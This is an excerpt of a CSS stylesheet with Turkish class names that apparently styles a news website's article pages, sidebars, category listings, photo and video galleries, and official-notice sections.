.haberDetay article .sosyalMedya a:nth-of-type(1n):hover span,
.haberDetay article .sosyalMedya a:nth-of-type(2n):hover span {
color: var(--siyah);
}


.haberDetay article .etiketler {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-top: 20px;
}
.haberDetay article .etiketler a {
width: auto;
height: 32px;
line-height: 32px;
overflow: hidden;
display: block;
float: left;
font-size: 14px;
font-weight: 500;
padding: 0px 12px;
color: var(--siyah);
background: var(--griBG);
margin-right: 8px;
margin-top: 8px;
}
.haberDetay article .etiketler a:last-child {
margin-right: 0px;
margin-top: 8px;
}
.haberDetay article .etiketler a:hover {
color: var(--beyaz);
background: var(--kirmiziBG);
}

.haberDetay article .ilgiliHaber,
.haberDetay article .ilgiliGaleri {
width: 100%;
height: auto;
overflow: hidden;
display: block;
margin: 0px 0px 0px 0px;
}
.haberDetay article .ilgiliGaleri {
margin-top: 20px;
}
.haberDetay article .ilgiliHaber figure,
.haberDetay article .ilgiliGaleri figure {
width: 250px;
height: 166px;
overflow: hidden;
display: block;
float: left;
}
.haberDetay article .ilgiliHaber figure img,
.haberDetay article .ilgiliGaleri figure img {
width: 100%;
height: 100%;
margin-bottom: 0px;
}
.haberDetay article .ilgiliHaber a,
.haberDetay article .ilgiliGaleri a {

}
.haberDetay article .ilgiliHaber div {
width: calc(100% - 310px);
height: 136px;
overflow: hidden;
display: block;
position: relative;
padding: 30px 30px 0px 30px;
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #749d10,#d78116);
background-repeat: no-repeat;
background-size: cover;
margin-bottom: 0px;
}
.haberDetay article .ilgiliHaber div strong,
.haberDetay article .ilgiliGaleri div strong {
width: auto;
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px 10px 0px;
margin: 0px 0px 0px 0px;
font-size: 12px;
font-weight: 500;
color: var(--beyaz);
}
.haberDetay article .ilgiliGaleri div {
width: calc(100% - 310px);
height: 136px;
overflow: hidden;
display: block;
position: relative;
padding: 30px 30px 0px 30px;
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #10899d,#16d7a2);
background-repeat: no-repeat;
background-size: cover;
margin-bottom: 0px;
}
.haberDetay article .ilgiliHaber div h3,
.haberDetay article .ilgiliGaleri div h3 {
width: 100%;
height: 78px;
overflow: hidden;
font-size: 22px;
color: var(--beyaz);
margin-bottom: 0px;
-webkit-line-clamp: 3;
display: -webkit-box;
-webkit-box-orient: vertical;
}
.haberDetay article .ilgiliHaber div:hover,
.haberDetay article .ilgiliGaleri div:hover {
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #9d2610,#d73516);
}

.ilginiziCekebilir {
width: calc(100% - 60px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 15px 30px 30px 30px;
margin-top: 40px;
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #000000,#878787);
}
.ilginiziCekebilir strong {
width: calc(100% - 20px);
height: 50px;
line-height: 50px;
overflow: hidden;
display: block;
position: relative;
font-size: 18px;
color: var(--beyaz);
padding: 0px 0px 0px 0px;
}
.ilginiziCekebilir ul {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
}
.ilginiziCekebilir ul li {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 5px 0px;
padding: 15px 15px 15px 15px;
background: #ffffff;
border-left: 5px solid var(--siyah);
}
.ilginiziCekebilir ul li a {
width: 100%;
height: 20px;
overflow: hidden;
position: relative;
font-size: 16px;
font-weight: 700;
color: var(--siyah);
-webkit-line-clamp: 1;
display: -webkit-box;
-webkit-box-orient: vertical;
}
.ilginiziCekebilir ul li a:hover {
color: var(--kirmizi);
}
.ilginiziCekebilir ul li:hover {
border-left: 5px solid var(--kirmizi);
}

.haberDetay .siteSag {
float: right;
margin-top: 20px;
}
.haberDetay .siteSol {
float: left;
}
.haberDetay .siteSag .konuYazari {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
padding: 15px 15px 15px 15px;
margin: 0px 0px 20px 0px;
text-align: center;
}
.haberDetay .siteSag .konuYazari figure {
width: 150px;
height: 150px;
overflow: hidden;
display: inline-table;
border: 5px solid var(--siyahBG);
background: #ffffff;
border-radius: 100%;
padding: 5px 5px 5px 5px;
margin-bottom: 15px;
}
.haberDetay .siteSag .konuYazari figure img {
width: 100%;
height: 100%;
border-radius: 100%;
}
.haberDetay .siteSag .konuYazari strong {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
font-size: 16px;
font-weight: 700;
color: var(--siyah);
margin-bottom: 15px;
}
.haberDetay .siteSag .konuYazari a.digeryazi{
width: auto;
height: auto;
overflow: hidden;
display: table;
margin: 0px auto;
background: var(--kirmiziBG);
padding: 10px 20px 10px 20px;
margin-bottom: 10px;
font-size: 13px;
font-weight: 700;
color: var(--beyaz);
transition: all 900ms ease;
}
.haberDetay .siteSag .konuYazari a.mailgonder{
width: auto;
height: auto;
overflow: hidden;
display: table;
margin: 0px auto;
background: var(--siyahBG);
padding: 10px 20px 10px 20px;
font-size: 13px;
font-weight: 700;
color: var(--beyaz);
transition: all 900ms ease;
}
.haberDetay .siteSag .konuYazari a:hover {
padding: 10px 50px 10px 50px;
}

.sagReklam {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-bottom: 20px;
text-align: center;
}

.sagSondk {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
padding: 0px 0px 0px 0px;
margin: 0px 0px 20px 0px;
}
.sagSondk h3 {
width: calc(100% - 30px);
height: 60px;
line-height: 60px;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 30px;
color: var(--beyaz);
font-size: 18px;
font-weight: 700;
background: radial-gradient(circle at 1% 52%,rgba(139,139,139,.05) 0%,rgba(139,139,139,.05) 50%,rgba(21,21,21,.05) 50%,rgba(21,21,21,.05) 100%),radial-gradient(circle at 41% 28%,rgba(81,81,81,.05) 0%,rgba(81,81,81,.05) 50%,rgba(7,7,7,.05) 50%,rgba(7,7,7,.05) 100%),radial-gradient(circle at 48% 1%,rgba(93,93,93,.05) 0%,rgba(93,93,93,.05) 50%,rgba(7,7,7,.05) 50%,rgba(7,7,7,.05) 100%),linear-gradient(255deg,#9d2610,#d73516);
}
.sagSondk h3 i {
padding-top: 12px;
font-size: 32px;
float: left;
margin-right: 15px;
}
.sagSondk ul {
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
}
.sagSondk ul li {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
margin: 0px 0px 0px 0px;
padding: 15px 15px 15px 15px;
transition: all 250ms ease;
border-bottom: 1px solid var(--griBG);
}
.sagSondk ul li:last-child {
border-bottom: 0px;
}
.sagSondk ul li:hover {
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #545454,#a7a7a7);
}
.sagSondk ul li a {
display: block;
}
.sagSondk ul li a strong {
width: calc(100% - 105px);
height: 60px;
overflow: hidden;
position: relative;
-webkit-line-clamp: 3;
display: -webkit-box;
-webkit-box-orient: vertical;
float: left;
font-size: 16px;
font-weight: 500;
color: var(--siyah);
margin: 15px 15px 15px 0px;
}
.sagSondk ul li a span {
width: 90px;
height: 90px;
line-height: 90px;
overflow: hidden;
position: relative;
display: block;
text-align: center;
font-size: 4em;
font-weight: 700;
color: var(--siyah);
opacity: 0.2;
}
.sagSondk ul li:hover strong,
.sagSondk ul li:hover span {
color: #ffffff;
}
.sagSondk ul li:hover span {
opacity: 1;
}

.sagKurular {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px 0px 0px;
margin: 0px 0px 20px 0px;
}
.sagKurular ul {
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
}
.sagKurular ul li {
width: calc(50% - 40px);
height: auto;
overflow: hidden;
display: block;
padding: 15px 15px 15px 15px;
transition: all 250ms ease;
float: left;
}
.sagKurular ul li:nth-of-type(1n) {
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #124f7a,#1590e7);
margin: 0px 20px 20px 0px;
}
.sagKurular ul li:nth-of-type(2n) {
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #8f1010,#e75959);
margin: 0px 0px 20px 0px;
}
.sagKurular ul li:nth-of-type(3n) {
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #10899d,#16d7a2);
margin: 0px 20px 20px 0px;
}
.sagKurular ul li:nth-of-type(4n) {
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #749d10,#d78116);
margin: 0px 0px 20px 0px;
}
.sagKurular ul li:nth-of-type(5n) {
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #af6408,#dd9741);
margin: 0px 20px 0px 0px;
}
.sagKurular ul li:nth-of-type(6n) {
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #60830b,#9add7f);
margin: 0px 0px 0px 0px;
}
.sagKurular ul li div {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
text-align: right;
}
.sagKurular ul li div i {
font-size: 28px;
color: #ffffff;
display: block;
margin-bottom: 10px;
}
.sagKurular ul li div strong {
width: 80px;
height: auto;
overflow: hidden;
display: block;
font-size: 18px;
color: #ffffff;
font-weight: 300;
float: right;
}
.sagKurular ul li div strong::first-line {
font-weight: 700;
}
.sagKurular ul li:hover {
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #545454,#a7a7a7);
}

.kategori {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.kategori .biyografiler {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.kategori .biyografiler .biyografi {
width: calc(100% - 15px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-bottom: 20px;
background: #ffffff;
padding: 15px 15px 15px 0px;
}
.kategori .biyografiler .biyografi:after {
width: calc(0% + 130px);
height: 100%;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: 0px;
left: 0px;
z-index: 1;
background: var(--body);
}
.kategori .biyografiler .biyografi figure {
width: 259px;
height: 151px;
overflow: hidden;
display: block;
float: left;
margin-right: 15px;
}
.kategori .biyografiler .biyografi figure img {
width: 100%;
height: 100%;
overflow: hidden;
display: block;
}
.kategori .biyografiler .biyografi a {
position: relative;
display: block;
z-index: 3;
}
.kategori .biyografiler .biyografi figcaption {
width: calc(100% - 274px);
height: auto;
overflow: hidden;
display: block;
position: relative;
font-size: 20px;
font-weight: 700;
color: var(--siyah);
margin-bottom: 15px;
}
.kategori .biyografiler .biyografi p {
width: calc(100% - 274px);
height: 68px;
line-height: 1.4;
overflow: hidden;
position: relative;
display: block;
font-size: 16px;
font-weight: 300;
color: var(--siyah);
-webkit-line-clamp: 3;
display: -webkit-box;
-webkit-box-orient: vertical;
}
.kategori .biyografiler .biyografi a:hover figcaption {
color: var(--kirmizi);
}


.kategori.ekonomi .katliste {
width: calc(100% - 0px);
height: auto;
display: block;
overflow: hidden;
position: relative;
margin: 0px 0px;
padding: 0px 0px;
}
.kategori.ekonomi .katliste .liste {
width: calc(33.333% - 13.333px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-bottom: 20px;
margin-right: 20px;
background: #ffffff;
}
.kategori.ekonomi .katliste .liste:nth-of-type(3n) {
margin-bottom: 20px;
margin-right: 0px;
}
.kategori.ekonomi .katliste .liste figure {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px;
}
.kategori.ekonomi .katliste .liste figure img {
width: 100%;
height: 100%;
}
.kategori.ekonomi .katliste .liste a {
display: block;
}
.kategori.ekonomi .katliste .liste figcaption {
width: calc(100% - 20px);
height: 44px;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 700;
color: var(--siyah);
margin: 2px 10px 10px 10px;
}
.kategori.ekonomi .katliste .liste time {
width: calc(100% - 20px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: var(--siyah);
margin: 10px 10px 5px 10px;
opacity: 0.7;
}
.kategori.ekonomi .katliste .liste a:hover figcaption {
color: var(--kirmizi);
}
.kategori.ekonomi .katliste .yatayReklam {
margin-bottom: 20px;
}
.kategori.ekonomi .katliste .liste a:hover figcaption {
color: #0d72ad;
}
.kategori.ekonomi.spor .katliste .liste a:hover figcaption {
color: #0ba22e;
}
.kategori.ekonomi.magazin .katliste .liste a:hover figcaption {
color: #2f0e7a;
}

.kategori.ekonomi.videogalerii .katliste .liste a:hover figcaption {
color: var(--kirmizi);
}
.kategori.ekonomi.videogalerii .katliste .liste span {
width: 36px;
height: auto;
overflow: hidden;
display: none;
padding: 7px 14px;
position: absolute;
content: "";
top: calc(50% - 23px);
left: 0px;
right: 0px;
margin: 0px auto;
color: var(--beyaz);
font-size: 15px;
text-shadow: 1px 1px 0px #000000;
}
.kategori.ekonomi.videogalerii .katliste .liste span i {
font-size: 32px;
}
.kategori.ekonomi.videogalerii .katliste .liste:hover span {
color: var(--beyaz);
display: inline-block;
animation: videogalerii 1s ease 0s 1 normal forwards;
}
@keyframes videogalerii {
0% {
opacity: 0;
transform: translateY(-50px);
}
100% {
opacity: 1;
transform: translateY(0);
}
}


.kategori.ekonomi.fotogalerii .katliste .liste a:hover figcaption {
color: var(--kirmizi);
}
.kategori.ekonomi.fotogalerii .katliste .liste span {
width: 36px;
height: auto;
overflow: hidden;
display: none;
padding: 7px 14px;
position: absolute;
content: "";
top: calc(50% - 23px);
left: 0px;
right: 0px;
margin: 0px auto;
color: var(--beyaz);
font-size: 15px;
text-shadow: 1px 1px 0px #000000;
}
.kategori.ekonomi.fotogalerii .katliste .liste span i {
font-size: 32px;
}
.kategori.ekonomi.fotogalerii .katliste .liste:hover span {
color: var(--beyaz);
display: inline-block;
animation: fotogalerii 1s ease 0s 1 normal forwards;
}
@keyframes fotogalerii {
0% {
opacity: 0;
transform: translateY(-50px);
}
100% {
opacity: 1;
transform: translateY(0);
}
}

.vizyonkategori .anaviz {
width: calc(25% - 45px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 15px 15px 5px 15px;
margin: 0px 20px 20px 0px;
background: #191919;
background: -moz-linear-gradient(180deg, rgba(255,163,0,1) 0%, rgba(0,0,0,1) 50%);
background: -webkit-linear-gradient(180deg, #ffffff 0%, rgb(0 0 0 / 0%) 50%);
background: linear-gradient(180deg, #d50000 0%, rgb(255 255 255) 50%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#d50000",endColorstr="#ffffff",GradientType=1);
float: left;
}
.vizyonkategori .anaviz:nth-of-type(4n) {
margin-right: 0px;
}
.vizyonkategori .anaviz figure {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
position: relative;
display: block;
}
.vizyonkategori .anaviz figure img {
width: 100%;
height: 228px;
display: block;
overflow: hidden;
}
.vizyonkategori .anaviz figcaption {
width: calc(100% - 0px);
height: 44px;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 700;
color: var(--siyah);
margin: 15px 0px 10px 0px;
text-align: center;
padding: 0px 0px 0px 0px;
}
.vizyonkategori .anaviz:hover figcaption {
color: #ff4f2d;
}

#ekonomi.haberDetay .ilginiziCekebilir {
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #0d72ad,#78b0bd);
}
#ekonomi.haberDetay .ilginiziCekebilir ul li {
border-left: 5px solid #0d72ad;
}
#ekonomi.haberDetay .ilginiziCekebilir ul li a:hover {
color: #0d72ad;
}
#ekonomi.haberDetay .bilgi ul.breadcrumbs li a {
color: #0d72ad;
}
#ekonomi.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):before,
#ekonomi.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):after {
background: #0d72ad;
}

#magazin.haberDetay .ilginiziCekebilir {
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(255deg, #2f0e7a,#9c2984);
}
#magazin.haberDetay .ilginiziCekebilir ul li {
border-left: 5px solid #2f0e7a;
}
#magazin.haberDetay .ilginiziCekebilir ul li a:hover {
color: #9c2984;
}
#magazin.haberDetay .bilgi ul.breadcrumbs li a {
color: #3f3077;
}
#magazin.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):before,
#magazin.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):after {
background: #3f3077;
}

#spor.haberDetay .ilginiziCekebilir {
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #187a2f,#38cd36);
}
#spor.haberDetay .ilginiziCekebilir ul li {
border-left: 5px solid #176b2a;
}
#spor.haberDetay .ilginiziCekebilir ul li a:hover {
color: #176b2a;
}
#spor.haberDetay .bilgi ul.breadcrumbs li a {
color: #0ba22e;
}
#spor.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):before,
#spor.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):after {
background: #0ba22e;
}

#videoGaleri.haberDetay {
background: var(--siyahBG);
margin-bottom: 0px;
height: auto;
}
#videoGaleri.haberDetay article {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 15px 15px 15px 15px;
background: transparent!important;
}
#videoGaleri.haberDetay article .videoIc iframe,
#videoGaleri.haberDetay article .videoIc video,
#videoGaleri.haberDetay article .videoIc embed {
width: 100%;
height: 535px;
overflow: hidden;
display: block;
margin: 0px 0px 15px 0px;
}
#videoGaleri.haberDetay .bilgi {
background: var(--siyahBG);
}
#videoGaleri.haberDetay .bilgi ul.breadcrumbs li a {
color: var(--beyaz);
}
#videoGaleri.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):before {
background: var(--beyazBG);
}
#videoGaleri.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):after {
background: var(--beyazBG);
}
#videoGaleri.haberDetay .bilgi ul.breadcrumbs p {
color: var(--beyaz);
opacity: 1;
}
#videoGaleri.haberDetay .bilgi h1 {
color: var(--beyaz);
}
#videoGaleri.haberDetay .tarih strong {
color: var(--beyaz);
}
#videoGaleri.haberDetay article .sosyalMedya a {
color: var(--siyah);
border: 1px solid var(--beyazBG);
background: var(--beyazBG);
}
#videoGaleri.haberDetay article .siteSol p {
color: var(--beyaz);
}
#videoGaleri.haberDetay .siteSag {
height: auto;
}

.kategori.ekonomi.videogalerii .yorumAlani {
margin: 20px 0px 20px 0px;
}

#fotoGaleri.haberDetay .fotoSol {
width: calc(100% - 356px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 20px;
}
#fotoGaleri.haberDetay .fotoGaleriIc {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
text-align: center;
background: var(--body);
padding: 15px 15px 15px 15px;
margin-bottom: 15px;
}
#fotoGaleri.haberDetay article img {
display: inline-block;
margin: 0px 0px 0px 0px;
}

#fotoGaleri.haberDetay .fotoSag {
width: calc(336px - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}

#fotoGaleri.haberDetay .fotoSag .katmr {
margin-bottom: 20px;
}
#fotoGaleri.haberDetay .fotoSag .caticerik {
height: 240px;
}


#fotoGaleri.haberDetay .fgaleriscroll {
width: 100%;
height: calc(100% - 30px);
overflow-y: scroll;
}
#fotoGaleri.haberDetay .fgaleriscrollic {
width: calc(100% - 15px);
height: 270px;
padding-right: 15px;
}
#fotoGaleri.haberDetay .fgaleriscroll::-webkit-scrollbar-track {
-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
background-color: rgb(255 255 255 / 10%);
}
#fotoGaleri.haberDetay .fgaleriscroll::-webkit-scrollbar {
width: 3px;
background-color: rgb(255 255 255 / 10%);
}
#fotoGaleri.haberDetay .fgaleriscroll::-webkit-scrollbar-thumb {
-webkit-box-shadow: inset 0 0 6px #d50000;
background: #d50000;
}


#resmiilan {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
#resmiilan .resmiilan {
width: calc(25% - 15px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-top: 20px;
margin-right: 20px;
background: #ffffff;
}
#resmiilan .resmiilan:nth-of-type(4n) {
margin-right: 0px;
}
#resmiilan .resmiilan figure {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
#resmiilan .resmiilan figure img {
width: 100%;
height: 100%;
}
#resmiilan .resmiilan figcaption {
width: calc(100% - 20px);
height: 44px;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 700;
color: var(--siyah);
margin: 2px 10px 10px 10px;
}
#resmiilan .resmiilan time {
width: calc(100% - 20px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: var(--siyah);
margin: 10px 10px 5px 10px;
opacity: 0.7;
}
#resmiilan .resmiilan a:hover figcaption {
color: var(--kirmizi);
}

.kategoriilanlar {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.kategoriilanlar .ilanliste {
width: calc(100% - 15px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
padding: 0px 15px 0px 0px;
margin: 0px 0px 15px 0px;
}
.kategoriilanlar .ilanliste figure {
width: 270px;
